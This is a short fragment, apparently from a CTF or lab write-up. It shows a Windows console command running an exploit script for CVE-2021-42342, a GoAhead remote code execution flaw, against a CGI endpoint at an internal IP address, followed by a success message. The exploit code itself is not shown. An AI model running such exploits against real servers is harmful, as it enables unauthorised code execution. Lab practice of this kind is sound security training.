 D:\tools\ctf\script\py\CVE-2021-42342(GoAhead远程代码执行)>python exploit.py -u http://100.100
.5.75:8080/cgi-bin/test -c
[+] CVE-2021-42342 ok
D:\tools\ctf\script\py\CVE-2021-42342(GoAhead远程代码执行)>